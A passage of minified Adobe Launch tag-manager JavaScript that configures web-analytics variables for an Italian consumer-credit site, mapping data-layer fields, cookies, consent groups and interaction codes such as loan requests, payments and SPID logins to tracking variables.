(cmid)")&&(e.linkTrackVars+=",campaign"),_satellite.getVar("subsection1")&&(e.linkTrackVars+=",eVar4,prop74"),_satellite.getVar("subsection2")&&(e.linkTrackVars+=",eVar5,prop1"),_satellite.getVar("subsection3")&&(e.linkTrackVars+=",eVar6,prop8"),_satellite.getVar("subsection4")&&(e.linkTrackVars+=",eVar7,prop9"),_satellite.getVar("dL - content type")&&(e.linkTrackVars+=",eVar8,prop10"),_satellite.getVar("dL - topic")&&(e.linkTrackVars+=",eVar9,prop14"),_satellite.getVar("dL - anticipo richiesta carta credito (carta_anticipo)")&&(e.linkTrackVars+=",eVar10"),_satellite.getVar("Traffico da app")&&(e.linkTrackVars+=",eVar11,prop75"),_satellite.getVar("dL - nome step funnel (step_name)")&&(e.linkTrackVars+=",eVar12,prop59"),_satellite.getVar("dL - numero step funnel (step_number)")&&(e.linkTrackVars+=",eVar13,prop60"),_satellite.getVar("dL - pagina fisica/virtuale (isVirtual)")&&(e.linkTrackVars+=",eVar14,prop5"),_satellite.getVar("dL - assicurazione sul prestito")&&(e.linkTrackVars+=",eVar15,prop17"),_satellite.getVar("dL - assicurazione sulla carta")&&(e.linkTrackVars+=",eVar16,prop16"),_satellite.getVar("dL - numero risultati ricerca (num_search)")&&(e.linkTrackVars+=",eVar17"),_satellite.getVar("termine di ricerca")&&(e.linkTrackVars+=",eVar18"),_satellite.getVar("dL - intestatario conto corrente")&&(e.linkTrackVars+=",eVar19"),_satellite.getVar("dL - provincia")&&(e.linkTrackVars+=",eVar20,prop4"),_satellite.getVar("dL - regione")&&(e.linkTrackVars+=",eVar21,prop3"),_satellite.getVar("dL - taglio ricarica telefonica (importo_tel)")&&(e.linkTrackVars+=",eVar22"),_satellite.getVar("dL - operatore telefonico (provider)")&&(e.linkTrackVars+=",eVar23"),_satellite.getVar("dL - tipologia bollettino")&&(e.linkTrackVars+=",eVar24"),_satellite.getVar("dL - tipologia bonifico")&&(e.linkTrackVars+=",eVar25"),_satellite.getVar("lastPaid")&&(e.linkTrackVars+=",eVar26"),_satellite.getVar("dL - modalit\xe0 pagamento")&&(e.linkTrackVars+=",eVar27"),_satellite.getVar("dL - tipologia f23/f24 (tipologia_f24))")&&(e.linkTrackVars+=",eVar28"),_satellite.getVar("dL - nome documento")&&(e.linkTrackVars+=",eVar29"),_satellite.getVar("dL - tipologia errore")&&(e.linkTrackVars+=",eVar30"),_satellite.getVar("dL - nome errore")&&(e.linkTrackVars+=",eVar31,prop25"),_satellite.getVar("dL - messaggio di errore")&&(e.linkTrackVars+=",eVar32,prop26"),_satellite.getVar("dL - dettaglio pagina")&&(e.linkTrackVars+=",eVar33,prop50"),e.getNewRepeat()&&(e.linkTrackVars+=",eVar34,prop34"),_satellite.getVar("dL - tipologia conto")&&(e.linkTrackVars+=",eVar35"),_satellite.getVar("dL - valuta (currencyCode)")&&(e.linkTrackVars+=",eVar36"),e.getTimeSinceLastVisit()&&(e.linkTrackVars+=",eVar37,prop37"),_satellite.getVar("dL - soglia arrotondamento")&&(e.linkTrackVars+=",eVar38"),_satellite.getVar("query prm - gclid")&&(e.linkTrackVars+=",eVar39,prop6"),_satellite.getVar("js - data + orario (getTimeParting())")&&(e.linkTrackVars+=",eVar40,prop2"),_satellite.getVar("dL - esito processo")&&(e.linkTrackVars+=",eVar41,prop27"),_satellite.getVar("dL - contratto")&&(e.linkTrackVars+=",eVar42,prop28"),_satellite.getVar("dL - tipologia importo")&&(e.linkTrackVars+=",eVar43,prop43"),_satellite.getVar("js - page URL")&&(e.linkTrackVars+=",eVar44,prop44"),_satellite.getVar("dL - descrizione interazione")&&(e.linkTrackVars+=",eVar45,prop7"),_satellite.getVar("dL - nome servizio")&&(e.linkTrackVars+=",eVar46,prop46"),_satellite.getVar("dL - samm")&&(e.linkTrackVars+=",eVar47,prop42"),_satellite.getVar("Versione app")&&(e.linkTrackVars+=",eVar48,prop29"),_satellite.getVar("dL - tipologia giroconto")&&(e.linkTrackVars+=",eVar49"),_satellite.getVar("timeLastPaid")&&(e.linkTrackVars+=",eVar50"),_satellite.getVar("dL - dat Brows")&&(e.linkTrackVars+=",eVar51,prop11"),_satellite.getVar("dL - id cliente (cid)")&&(e.linkTrackVars+=",eVar52,prop12"),_satellite.getVar("dL - id lead")&&(e.linkTrackVars+=",eVar53,prop13"),_satellite.getVar("dL - tasso prestito")&&(e.linkTrackVars+=",eVar54,prop31"),_satellite.getVar("dL - id pratica")&&(e.linkTrackVars+=",eVar55,prop15"),_satellite.getVar("js - device apple")&&(e.linkTrackVars+=",eVar56,prop32"),_satellite.getVar("dL - posizione offerta")&&(e.linkTrackVars+=",eVar57"),_satellite.getVar("dL - id piano finanziario")&&(e.linkTrackVars+=",eVar58,prop18"),_satellite.getVar("dL - nome prodotto")&&(e.linkTrackVars+=",eVar59,prop19"),_satellite.getVar("dL - tvei")&&(e.linkTrackVars+=",eVar60,prop20"),_satellite.getVar("dL - finalit\xe0 prestito")&&(e.linkTrackVars+=",eVar61,prop21"),_satellite.getVar("dL - importo prestito")&&(e.linkTrackVars+=",eVar62,prop22"),_satellite.getVar("dL - mensilit\xe0 prestito")&&(e.linkTrackVars+=",eVar63,prop23"),_satellite.getVar("dL - codice assicurazione")&&(e.linkTrackVars+=",eVar64,prop24"),_satellite.getVar("dLT - activityName")&&(e.linkTrackVars+=",eVar65"),_satellite.getVar("dLT - experienceName")&&(e.linkTrackVars+=",eVar66"),_satellite.getVar("dL - importo rata")&&(e.linkTrackVars+=",eVar67,prop33"),_satellite.getVar("dL - pago sereno esit")&&(e.linkTrackVars+=",eVar68"),_satellite.getVar("dL - origine richiesta")&&(e.linkTrackVars+=",eVar69"),_satellite.getVar("dL - polizza")&&(e.linkTrackVars+=",eVar70"),_satellite.getVar("dL - beneficiario assicurazione")&&(e.linkTrackVars+=",eVar71"),_satellite.getVar("dL - flusso sl")&&(e.linkTrackVars+=",eVar72"),_satellite.getVar("dL - spid touchpoint")&&(e.linkTrackVars+=",eVar73"),_satellite.getVar("dL - spid provider")&&(e.linkTrackVars+=",eVar74"),_satellite.getVar("dL - versione angular")&&(e.linkTrackVars+=",eVar75"),_satellite.getVar("dL - versione form")&&(e.linkTrackVars+=",eVar76"),_satellite.getVar("dL - numero intestatari conto corrente")&&(e.linkTrackVars+=",eVar77"),_satellite.getVar("dL - flusso")&&(e.linkTrackVars+=",eVar78"),_satellite.getVar("dL - dettaglio evento")&&(e.linkTrackVars+=",eVar79"),_satellite.getVar("dL - last visited page")&&(e.linkTrackVars+=",eVar80,prop47"),_satellite.getVar("dL - product flow")&&(e.linkTrackVars+=",eVar81,prop48"),_satellite.getVar("dL - place filling")&&(e.linkTrackVars+=",eVar82,prop49"),e.visitor.getMarketingCloudVisitorID()&&(e.linkTrackVars+=",eVar84,prop64"),_satellite.getVar("dL - change plan")&&(e.linkTrackVars+=",eVar89"),_satellite.getVar("dL - delta tasso")&&(e.linkTrackVars+=",eVar91"),_satellite.getVar("dL - cluster")&&(e.linkTrackVars+=",eVar92"),_satellite.getVar("dL - tipo certificato")&&(e.linkTrackVars+=",eVar93"),_satellite.getVar("dL - risposta assicurazione")&&(e.linkTrackVars+=",eVar94"),_satellite.getVar("dL - position")&&(e.linkTrackVars+=",eVar99"),_satellite.getVar("Optanon groups")&&(e.linkTrackVars+=",eVar100"),_satellite.getVar("dL - provenienza partner")&&(e.linkTrackVars+=",eVar107,prop51"),_satellite.getVar("js - cookie _hj")&&(e.linkTrackVars+=",eVar101"),_satellite.getVar("Secondary ID")&&(e.linkTrackVars+=",eVar102"),_satellite.getVar("dL - tid")&&(e.linkTrackVars+=",eVar103"),_satellite.getVar("dL - agid")&&(e.linkTrackVars+=",eVar104"),_satellite.getVar("dL - kwd")&&(e.linkTrackVars+=",eVar105"),_satellite.getVar("dL - carta anticipo")&&(e.linkTrackVars+=",eVar83"),_satellite.getVar("dL - change value")&&(e.linkTrackVars+=",eVar106"),_satellite.getVar("dL - se cjourney")&&(e.linkTrackVars+=",eVar108"),_satellite.getVar("dL - se cluster")&&(e.linkTrackVars+=",eVar109"),_satellite.getVar("dL - elenco dati")&&(e.linkTrackVars+=",eVar110"),_satellite.getVar("dL - numero dati")&&(e.linkTrackVars+=",eVar111"),_satellite.getVar("Tipo di traffico")&&(e.linkTrackVars+=",eVar113"),_satellite.getVar("js - cod sessione")&&(e.linkTrackVars+=",eVar114"),_satellite.getVar("dL - consent")&&(e.linkTrackVars+=",eVar115"),_satellite.getVar("dL - internal_cmid")&&(e.linkTrackVars+=",eVar116"),_satellite.getVar("dL - offerta")&&(e.linkTrackVars+=",eVar117"),_satellite.getVar("dL - promo")&&(e.linkTrackVars+=",eVar118"),_satellite.getVar("js - natural_artificial")&&(e.linkTrackVars+=",eVar119"),_satellite.getVar("dL - elenco cards")&&(e.linkTrackVars+=",eVar120"),_satellite.getVar("dL - page layout")&&(e.linkTrackVars+=",eVar125"),_satellite.getVar("dL - site subsection")&&(e.linkTrackVars+=",eVar126"),_satellite.getVar("dL - project type")&&(e.linkTrackVars+=",eVar127"),_satellite.getVar("js - ISO Timestamp")&&(e.linkTrackVars+=",eVar190"),_satellite.getVar("js - Build Date")&&(e.linkTrackVars+=",eVar191"),_satellite.getVar("AI Crawler")&&(e.linkTrackVars+=",eVar192"),_satellite.getVar("js - is_recording")&&(e.linkTrackVars+=",eVar193"),_satellite.getVar("js - ISO Timestamp UNIX")&&(e.linkTrackVars+=",eVar189,eVar188"),_satellite.logger.log("s.linkTrackVars: ",e.linkTrackVars),e}}},"dL - id lead":{defaultValue:"",modulePath:"core/src/lib/dataElements/javascriptVariable.js",settings:{path:"dLayer.id_lead"}},"js - ISO Timestamp UNIX":{modulePath:"core/src/lib/dataElements/customCode.js",settings:{source:function(){return Date.now()}}},"dL - position":{defaultValue:"",forceLowerCase:!0,modulePath:"core/src/lib/dataElements/javascriptVariable.js",settings:{path:"dLayer.position"}},"AA Product - dLayer":{modulePath:"core/src/lib/dataElements/javascriptVariable.js",settings:{path:"window.dLayer"}},"dL - tipologia conto":{defaultValue:"",forceLowerCase:!0,modulePath:"core/src/lib/dataElements/javascriptVariable.js",settings:{path:"dLayer.tipo_conto"}},subsection2:{defaultValue:"",modulePath:"core/src/lib/dataElements/customCode.js",settings:{source:function(){var e=_satellite.getVar("pageName clean"),t=(e=e.replace(":fine","_fine").replace(":inizio","_inizio")).split(":"),n="";for(i=0;i<t.length-1;i++)n=t[0]+":"+t[1];return n=n.replace(/:undefined/gi,"")}}},lastPaid:{defaultValue:"",storageDuration:"session",modulePath:"core/src/lib/dataElements/javascriptVariable.js",settings:{path:"lastPaid"}},"pageName clean":{defaultValue:"",forceLowerCase:!0,storageDuration:"pageview",modulePath:"core/src/lib/dataElements/customCode.js",settings:{source:function(){return _satellite.getVar("dL - pageName")}}},"dL - kwd":{modulePath:"core/src/lib/dataElements/javascriptVariable.js",settings:{path:"dLayer.kwd"}},"dL - versione app (app_version)":{defaultValue:"",forceLowerCase:!0,modulePath:"core/src/lib/dataElements/javascriptVariable.js",settings:{path:"dLayer.app_version"}},"Prod Report Suites":{modulePath:"core/src/lib/dataElements/customCode.js",settings:{source:function(){return"findomestic.anonymised2021"}}},"ECID - mcid":{modulePath:"adobe-mcid/src/lib/dataElements/ecid.js",settings:{}},"js - cod sessione":{modulePath:"core/src/lib/dataElements/customCode.js",settings:{source:function(){return!!/^[0-9]{13}/.test(_satellite.getVar("dL - dat Brows"))&&_satellite.getVar("dL - dat Brows").substring(13)}}},"Optanon groups":{cleanText:!0,modulePath:"core/src/lib/dataElements/customCode.js",settings:{source:function(){return OnetrustActiveGroups||_satellite.getVar("Cookie - OptanonConsent").split(",").filter((e=>e.endsWith(":1"))).map((e=>e.replace(":1",""))).join(",")}}},"dL - codice assicurazione":{defaultValue:"",forceLowerCase:!0,modulePath:"core/src/lib/dataElements/javascriptVariable.js",settings:{path:"dLayer.cod_assicurazione"}},"dL - se cluster":{modulePath:"core/src/lib/dataElements/javascriptVariable.js",settings:{path:"dLayer.se_cluster"}},"dL - id pratica":{defaultValue:"",forceLowerCase:!0,modulePath:"core/src/lib/dataElements/customCode.js",settings:{source:function(){return dLayer.id_pratica?_satellite.getVar("dL - traffico da app (is_app)")?OnetrustActiveGroups.includes("ITA02")?dLayer.id_pratica:"id pratica anonymised":OnetrustActiveGroups.includes("V100")?dLayer.id_pratica:"id pratica anonymised":void 0}}},"dL - regione":{defaultValue:"",forceLowerCase:!0,modulePath:"core/src/lib/dataElements/javascriptVariable.js",settings:{path:"dLayer.regione"}},"Contentsquare - Tag ID":{modulePath:"core/src/lib/dataElements/customCode.js",settings:{source:function(){return location.hostname.includes("staging.findomestic.it")||"b2ctest.ecredit.it"==location.hostname?csq_id="99d4500787f95":csq_id="8a34dc68ffaa6",csq_id}}},"dL - product flow":{defaultValue:"",forceLowerCase:!0,modulePath:"core/src/lib/dataElements/javascriptVariable.js",settings:{path:"dLayer.product_flow"}},"dL - assicurazione sul prestito":{forceLowerCase:!0,modulePath:"core/src/lib/dataElements/customCode.js",settings:{source:function(){return 0==dLayer.prestito_assicurazione?"false":dLayer.prestito_assicurazione}}},"dL - taglio ricarica telefonica (importo_tel)":{defaultValue:"",modulePath:"core/src/lib/dataElements/javascriptVariable.js",settings:{path:"dLayer.importo_tel"}},"query prm - campagna (cmid) parametro":{defaultValue:"",forceLowerCase:!0,storageDuration:"session",modulePath:"core/src/lib/dataElements/queryStringParameter.js",settings:{name:"cmid",caseInsensitive:!1}},"dL - promo":{modulePath:"core/src/lib/dataElements/javascriptVariable.js",settings:{path:"dLayer.promo"}},"Tipo di traffico":{defaultValue:"",modulePath:"core/src/lib/dataElements/customCode.js",settings:{source:function(){return"true"==dLayer.is_app||1==dLayer.is_app?"app webview":"web"}}},"js - server (hostname)":{defaultValue:"",forceLowerCase:!0,storageDuration:"pageview",modulePath:"core/src/lib/dataElements/pageInfo.js",settings:{attribute:"hostname"}},hier1:{defaultValue:"",modulePath:"core/src/lib/dataElements/customCode.js",settings:{source:function(){var e=_satellite.getVar("pageName clean"),t=(e=e.replace(":form","").replace(":fine","_fine").replace(":inizio","_inizio")).split(":"),n="";for(i=0;i<t.length;i++)n=t[0]+","+t[1]+","+t[2]+","+t[3];return n=n.replace(/,undefined/gi,"")}}},"dL - change value":{modulePath:"core/src/lib/dataElements/javascriptVariable.js",settings:{path:"dLayer.change_value"}},"dL - elenco dati":{modulePath:"core/src/lib/dataElements/javascriptVariable.js",settings:{path:"dLayer.elenco_dati"}},"dL - flusso":{defaultValue:"",forceLowerCase:!0,modulePath:"core/src/lib/dataElements/javascriptVariable.js",settings:{path:"dLayer.flusso"}},"js - ga campaign source":{forceLowerCase:!0,storageDuration:"pageview",modulePath:"core/src/lib/dataElements/customCode.js",settings:{source:function(){return _satellite.getVar("query prm - campagna (cmid) parametro")?window.location.search.slice(1).split("#")[0].replaceAll("%7c","|").match(/cmid=([a-zA-Z0-9-_\|])+/)[0].split("=")[1].split("|")[0]:_satellite.getVar("query prm - cid")?window.location.search.slice(1).split("#")[0].match(/cid=([a-zA-Z0-9-_\|])+/)[0].split("=")[1].split("_")[1].toLowerCase():_satellite.getVar("query prm - origine")?window.location.pathname.split("/")[5].split(".")[0]:void 0}}},"AA Transaction ID":{modulePath:"core/src/lib/dataElements/customCode.js",settings:{source:function(){if(dLayer.ecommerce.products)return"transactionID"}}},"query - traffico da app (is_app)":{defaultValue:"",storageDuration:"session",modulePath:"core/src/lib/dataElements/queryStringParameter.js",settings:{name:"is_app",caseInsensitive:!0}},"dL - spid provider":{defaultValue:"",forceLowerCase:!0,modulePath:"core/src/lib/dataElements/javascriptVariable.js",settings:{path:"dLayer.spid_provider"}},"dL - assicurazione sulla carta":{defaultValue:"",forceLowerCase:!0,modulePath:"core/src/lib/dataElements/javascriptVariable.js",settings:{path:"dLayer.carta_assicurazione"}},"termine di ricerca":{defaultValue:"",modulePath:"core/src/lib/dataElements/customCode.js",settings:{source:function(){return dLayer.key_search?dLayer.key_search.phrase?dLayer.key_search.phrase:dLayer.key_search:""}}},"Cookie - OptanonConsent":{modulePath:"core/src/lib/dataElements/cookie.js",settings:{name:"OptanonConsent"}},subsection1:{defaultValue:"",forceLowerCase:!0,modulePath:"core/src/lib/dataElements/customCode.js",settings:{source:function(){var e=_satellite.getVar("pageName clean");return e=e.replace(":fine","_fine").replace(":inizio","_inizio"),console.log("subsection1 Launch "+e.split(":")[0]),e.split(":")[0]}}},"query prm - campagna (cmid)":{defaultValue:"",forceLowerCase:!0,storageDuration:"session",modulePath:"core/src/lib/dataElements/customCode.js",settings:{source:function(){return _satellite.getVar("query prm - campagna (cmid) parametro")||_satellite.getVar("query prm - cid")||_satellite.getVar("query prm - origine")}}},"dL - site subsection":{defaultValue:"",modulePath:"core/src/lib/dataElements/javascriptVariable.js",settings:{path:"dLayer.site_subsection"}},"dL - nome step funnel (step_name)":{defaultValue:"",forceLowerCase:!0,modulePath:"core/src/lib/dataElements/javascriptVariable.js",settings:{path:"dLayer.step_name"}},"js - V102 Consent denied":{modulePath:"core/src/lib/dataElements/customCode.js",settings:{source:function(){return!_satellite.getVar("Optanon groups").includes("V102")}}},"dL - agid":{modulePath:"core/src/lib/dataElements/javascriptVariable.js",settings:{path:"dLayer.agid"}},"dL - id piano finanziario":{defaultValue:"",forceLowerCase:!0,modulePath:"core/src/lib/dataElements/javascriptVariable.js",settings:{path:"dLayer.id_piano_finanziario"}},"js - cookie _hj":{defaultValue:"",forceLowerCase:!0,modulePath:"core/src/lib/dataElements/customCode.js",settings:{source:function(){return document.cookie.includes("_hj")?"presenti":"assenti"}}},"dL - delta tasso":{modulePath:"core/src/lib/dataElements/javascriptVariable.js",settings:{path:"dLayer.delta_tasso"}},"dL - posizione offerta":{forceLowerCase:!0,
modulePath:"core/src/lib/dataElements/javascriptVariable.js",settings:{path:"dLayer.posizione_offerta"}},"AA Product - rata":{modulePath:"core/src/lib/dataElements/customCode.js",settings:{source:function(){if(dLayer.ecommerce.products)return"rata"}}},"AA Product - taeg":{modulePath:"core/src/lib/dataElements/customCode.js",settings:{source:function(){if(dLayer.ecommerce.products)return"taeg"}}},"dL - finalit\xe0 prestito":{defaultValue:"",forceLowerCase:!0,modulePath:"core/src/lib/dataElements/javascriptVariable.js",settings:{path:"dLayer.finalita_prestito"}},"dL - nome prodotto":{defaultValue:"",forceLowerCase:!0,modulePath:"core/src/lib/dataElements/javascriptVariable.js",settings:{path:"dLayer.product_name"}},"Secondary ID":{modulePath:"core/src/lib/dataElements/customCode.js",settings:{source:function(){return _satellite.getVar("Cookie - s_vi")?_satellite.getVar("Cookie - s_vi"):_satellite.getVar("Cookie - s_fid")}}},"dL - importo prestito":{defaultValue:"",forceLowerCase:!0,modulePath:"core/src/lib/dataElements/javascriptVariable.js",settings:{path:"dLayer.importo_prestito"}},"dLT - experienceName":{defaultValue:"",modulePath:"core/src/lib/dataElements/javascriptVariable.js",settings:{path:"dLayerTarget.experienceName"}},"dL - contratto":{defaultValue:"",forceLowerCase:!0,modulePath:"core/src/lib/dataElements/javascriptVariable.js",settings:{path:"dLayer.contratto"}},"dL - anticipo richiesta carta credito (carta_anticipo)":{defaultValue:"",forceLowerCase:!0,modulePath:"core/src/lib/dataElements/javascriptVariable.js",settings:{path:"dLayer.carta_anticipo"}},subsection3:{defaultValue:"",forceLowerCase:!0,modulePath:"core/src/lib/dataElements/customCode.js",settings:{source:function(){var e=_satellite.getVar("pageName clean"),t=(e=e.replace(":fine","_fine").replace(":inizio","_inizio")).split(":"),n="";for(i=0;i<t.length-1;i++)n=t[0]+":"+t[1]+":"+t[2];return n=n.replace(/:undefined/gi,"")}}},"dL - numero risultati ricerca (num_search)":{defaultValue:"0",forceLowerCase:!0,modulePath:"core/src/lib/dataElements/javascriptVariable.js",settings:{path:"dLayer.num_search"}},subsection4:{defaultValue:"",forceLowerCase:!0,modulePath:"core/src/lib/dataElements/customCode.js",settings:{source:function(){var e=_satellite.getVar("pageName clean"),t=(e=e.replace(":fine","_fine").replace(":inizio","_inizio")).split(":"),n="";for(i=0;i<t.length-1;i++)n=t[0]+":"+t[1]+":"+t[2]+":"+t[3];return n=n.replace(/:undefined/gi,"")}}},"dL - elenco cards":{modulePath:"core/src/lib/dataElements/javascriptVariable.js",settings:{path:"dLayer.elenco_cards"}},"dL - tipologia f23/f24 (tipologia_f24))":{defaultValue:"",forceLowerCase:!0,modulePath:"core/src/lib/dataElements/javascriptVariable.js",settings:{path:"dLayer.tipologia_f24"}},"dL - beneficiario assicurazione":{forceLowerCase:!0,modulePath:"core/src/lib/dataElements/javascriptVariable.js",settings:{path:"dLayer.beneficiario_assicurazione"}},"dL - se cjourney":{modulePath:"core/src/lib/dataElements/javascriptVariable.js",settings:{path:"dLayer.se_cjourney"}},"query prm - gclid":{defaultValue:"",modulePath:"core/src/lib/dataElements/queryStringParameter.js",settings:{name:"gclid",caseInsensitive:!0}},"AA Product - unit price":{modulePath:"core/src/lib/dataElements/customCode.js",settings:{source:function(){if(dLayer.ecommerce.products)return"price"}}},"dL - internal_cmid":{modulePath:"core/src/lib/dataElements/javascriptVariable.js",settings:{path:"dLayer.internal_cmid"}},"dL - tipologia giroconto":{defaultValue:"",forceLowerCase:!0,modulePath:"core/src/lib/dataElements/javascriptVariable.js",settings:{path:"dLayer.tipologia_giroconto"}},"dL - esito processo":{defaultValue:"",forceLowerCase:!0,modulePath:"core/src/lib/dataElements/javascriptVariable.js",settings:{path:"dLayer.process_esit"}},"dL - nome errore":{defaultValue:"",forceLowerCase:!0,modulePath:"core/src/lib/dataElements/javascriptVariable.js",settings:{path:"dLayer.nome_errore"}},"js - ga campaign medium":{forceLowerCase:!0,storageDuration:"pageview",modulePath:"core/src/lib/dataElements/customCode.js",settings:{source:function(){return _satellite.getVar("query prm - campagna (cmid) parametro")?window.location.search.slice(1).split("#")[0].replaceAll("%7c","|").match(/cmid=([a-zA-Z0-9-_\|])+/)[0].split("=")[1].split("|")[1]:_satellite.getVar("query prm - cid")?window.location.search.slice(1).split("#")[0].match(/cid=([a-zA-Z0-9-_\|])+/)[0].split("=")[1].split("_")[0].toLowerCase():_satellite.getVar("query prm - origine")?window.location.search.slice(1).split("#")[0].match(/origine=([a-zA-Z0-9-_\|])+/)[0].replaceAll("dig","dis").split("=")[1].split("_")[0].toLowerCase():void 0}}},"dL - tipo certificato":{modulePath:"core/src/lib/dataElements/javascriptVariable.js",settings:{path:"dLayer.tipo_certificato"}},"js - paginaProvenienza":{defaultValue:"",modulePath:"core/src/lib/dataElements/javascriptVariable.js",settings:{path:"window.contextAttributes.paginaProvenienza"}},"dL - flusso sl":{defaultValue:"",forceLowerCase:!0,modulePath:"core/src/lib/dataElements/javascriptVariable.js",settings:{path:"dLayer.flusso_sl"}},"dL - provincia":{defaultValue:"",forceLowerCase:!0,modulePath:"core/src/lib/dataElements/javascriptVariable.js",settings:{path:"dLayer.provincia"}},"dL - dat Brows":{defaultValue:"",forceLowerCase:!0,storageDuration:"pageview",modulePath:"core/src/lib/dataElements/customCode.js",settings:{source:function(){function e(){for(var e="",t="ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789",i=0;i<23;i++)e+=t.charAt(Math.floor(Math.random()*t.length));return e}try{return dLayer.dat_brows||Date.now()+e()}catch(e){}return Date.now()+e()}}},timeLastPaid:{defaultValue:"",storageDuration:"session",modulePath:"core/src/lib/dataElements/javascriptVariable.js",settings:{path:"timeLastPaid"}},"js - Build Date":{modulePath:"core/src/lib/dataElements/customCode.js",settings:{source:function(){return _satellite.buildInfo.buildDate}}},"AA Transaction - Cart":{modulePath:"core/src/lib/dataElements/customCode.js",settings:{source:function(){if(dLayer.ecommerce.products){for(var e=dLayer.ecommerce.transaction.cart.split("|"),t=/^(AppleCare\+|iMac|iPad|iPhone|Mac |MacBook|Additional Charges Today|Apple Watch|AirPods)/,i=0;i<e.length;i++){var n=e[i].match(t);e[i]=n?n[0]:e[i]}var r=(e=e.sort()).join("|");return dLayer.ecommerce.transaction.cart_redefined=r,"cart_redefined"}}}},"dL - topic":{defaultValue:"",forceLowerCase:!0,modulePath:"core/src/lib/dataElements/javascriptVariable.js",settings:{path:"dLayer.topic"}},"dL - tvei":{defaultValue:"",forceLowerCase:!0,modulePath:"core/src/lib/dataElements/javascriptVariable.js",settings:{path:"dLayer.tvei"}},"dL - cluster":{modulePath:"core/src/lib/dataElements/javascriptVariable.js",settings:{path:"dLayer.cluster"}},"query - versione app (app_version)":{defaultValue:"",modulePath:"core/src/lib/dataElements/queryStringParameter.js",settings:{name:"app_version",caseInsensitive:!0}},"dL - carta anticipo":{modulePath:"core/src/lib/dataElements/javascriptVariable.js",settings:{path:"dLayer.carta_anticipo"}},"query prm - cid":{defaultValue:"",forceLowerCase:!0,storageDuration:"session",modulePath:"core/src/lib/dataElements/queryStringParameter.js",settings:{name:"cid",caseInsensitive:!1}},"dL - provenienza partner":{modulePath:"core/src/lib/dataElements/javascriptVariable.js",settings:{path:"dLayer.provenienza_partner"}},"dL - consent":{modulePath:"core/src/lib/dataElements/javascriptVariable.js",settings:{path:"dLayer.consent"}},"dL - descrizione interazione (old)":{defaultValue:"",forceLowerCase:!0,modulePath:"core/src/lib/dataElements/customCode.js",settings:{source:function(){return dLayer.descrizione_interazione?"richiesta_carta_inizio"==dLayer.descrizione_interazione?"interazione - richiesta carta - inizio":"richiesta_carta_fine"==dLayer.descrizione_interazione?"interazione - richiesta carta - fine":"polizza_libera_canc"==dLayer.descrizione_interazione?"interazione - cancellazione polizza libera":"acq_polizza_libera_fine"==dLayer.descrizione_interazione?"interazione - richiesta polizza libera - fine":"acq_polizza_libera_inizio"==dLayer.descrizione_interazione?"interazione - richiesta polizza libera - inizio":"anticipo_contanti"==dLayer.descrizione_interazione?"interazione - richiesta anticipo contanti":"apertura_accordion"==dLayer.descrizione_interazione?"interazione - apertura delle info di dettaglio":"assegno_circolare"==dLayer.descrizione_interazione?"interazione - richiesta assegno circolare":"click_download_app"==dLayer.descrizione_interazione?"interazione - download app login":"acq_polizza_libera_mod"==dLayer.descrizione_interazione?"interazione - modifica copertura polizza libera":"download_documento"==dLayer.descrizione_interazione?"interazione - download documento ":"entra_con_spid"==dLayer.descrizione_interazione?"interazione - entra con SPID":"errore"==dLayer.descrizione_interazione?"errore - "+_satellite.getVar("dL - tipologia errore"):"identificazione_spid_fine"==dLayer.descrizione_interazione?"interazione - fine identificazione SPID":"interazione_lead"==dLayer.descrizione_interazione?"interazione - interazione lead interno":"panel_link"==dLayer.descrizione_interazione?"interazione - interazione panel homepage":"login"==dLayer.descrizione_interazione?"interazione - login":"logout"==dLayer.descrizione_interazione?"interazione - logout":"simulazione_richiesta_prestito_aggiungi_assicurazione"==dLayer.descrizione_interazione?"interazione - aggiungi assicurazione":"back"==dLayer.descrizione_interazione?"interazione - back":"close"==dLayer.descrizione_interazione?"interazione - close":"invio_preventivo"==dLayer.descrizione_interazione?"interazione - invio preventivo":"simulazione_richiesta_prestito_rata"==dLayer.descrizione_interazione?"interazione - simulazione richiesta prestito - scelta rata":"collegamento_conto_open_banking"==dLayer.descrizione_interazione?"interazione - open banking - inizio richiesta collegamento conto":"open_banking_non_adesso"==dLayer.descrizione_interazione?"interazione - open banking - non adesso":"open_banking_procedi"==dLayer.descrizione_interazione?"interazione - open banking - richiesta collegamento conto":"pagamento_bollettino"==dLayer.descrizione_interazione?"interazione - pagamento bollettino "+_satellite.getVar("dL - tipologia bollettino"):"pagamento_bonifico"==dLayer.descrizione_interazione?"interazione - pagamento bonifico "+_satellite.getVar("dL - tipologia bonifico"):"pagamento_f24"==dLayer.descrizione_interazione?"interazione - pagamento "+_satellite.getVar("dL - tipologia f23/f24 (tipologia_f24))"):"pagamento_giroconto"==dLayer.descrizione_interazione?"interazione - richiesta giroconto "+_satellite.getVar("dL - tipologia giroconto"):"pagamento_mav"==dLayer.descrizione_interazione?"interazione - pagamento mav/rav":"pagamento_prestito"==dLayer.descrizione_interazione?"interazione - pagamento rate prestito - fine":"registrazione_cliente"==dLayer.descrizione_interazione?"interazione - registrazione cliente":"ricarica_telefonica"==dLayer.descrizione_interazione?"interazione - ricarica telefonica":"ricerca_agenzia"==dLayer.descrizione_interazione?"interazione - ricerca agenzia":"ricerca_archivio"==dLayer.descrizione_interazione?"interazione - ricerca archivio":"ricerca_atm"==dLayer.descrizione_interazione?"interazione - ricerca sportello atm":"richiesta_cessione_quinto_fine"==dLayer.descrizione_interazione?"interazione - richiesta cessione del quinto - fine":"firma_cessione_quinto"==dLayer.descrizione_interazione?"interazione - richiesta cessione del quinto - firma":"richiesta_cessione_quinto_inizio"==dLayer.descrizione_interazione?"interazione - richiesta cessione del quinto - inizio":"richiesta_conto_corrente_cc_fine"==dLayer.descrizione_interazione?"interazione - richiesta conto corrente cointestato - fine":"richiesta_conto_corrente_fine"==dLayer.descrizione_interazione?"interazione - richiesta conto corrente - fine":"richiesta_conto_corrente_inizio"==dLayer.descrizione_interazione?"interazione - richiesta conto corrente - inizio":"richiesta_conto_deposito_fine"==dLayer.descrizione_interazione?"interazione - richiesta conto deposito - fine":"richiesta_conto_deposito_inizio"==dLayer.descrizione_interazione?"interazione - richiesta conto deposito - inizio ":"richiesta_credito_rotativo_fine"==dLayer.descrizione_interazione?"interazione - richiesta credito rotativo - fine":"richiesta_credito_rotativo_inizio"==dLayer.descrizione_interazione?"interazione - richiesta credito rotativo - inizio":"richiesta_pago_sereno_fine"==dLayer.descrizione_interazione?"interazione - richiesta pago sereno - fine":"richiesta_pago_sereno_inizio"==dLayer.descrizione_interazione?"interazione - richiesta pago sereno - 